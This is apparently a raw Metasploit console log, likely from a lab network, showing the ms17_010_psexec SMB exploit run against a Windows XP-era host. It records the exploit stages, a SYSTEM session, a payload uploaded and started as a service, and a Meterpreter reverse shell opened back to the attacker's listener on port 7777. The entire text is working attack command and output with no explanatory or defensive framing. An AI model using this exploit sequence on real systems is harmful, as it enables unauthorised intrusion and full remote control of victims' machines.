 msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.200.100:7777
[*] 192.168.200.200:445 - Target OS: Windows 5.1
[*] 192.168.200.200:445 - Filling barrel with fish... done
[*] 192.168.200.200:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.200.200:445 - [*] Preparing dynamite...
[*] 192.168.200.200:445 - [*] Trying stick 1 (x86)...Boom!
[*] 192.168.200.200:445 - [+] Successfully Leaked Transaction!
[*] 192.168.200.200:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.200.200:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.200.200:445 - Reading from CONNECTION struct at: 0x81e14c18
[*] 192.168.200.200:445 - Built a write-what-where primitive...
[+] 192.168.200.200:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.200.200:445 - Selecting native target
[*] 192.168.200.200:445 - Uploading payload... oISXxTAs.exe
[*] 192.168.200.200:445 - Created \oISXxTAs.exe...
[+] 192.168.200.200:445 - Service started successfully...
[*] 192.168.200.200:445 - Deleting \oISXxTAs.exe...
[*] Sending stage (176198 bytes) to 192.168.200.200
[*] Meterpreter session 1 opened (192.168.200.100:7777 -> 192.168.200.200:1031) at 2024-05-29 09:05:28 -0
400
meterpreter >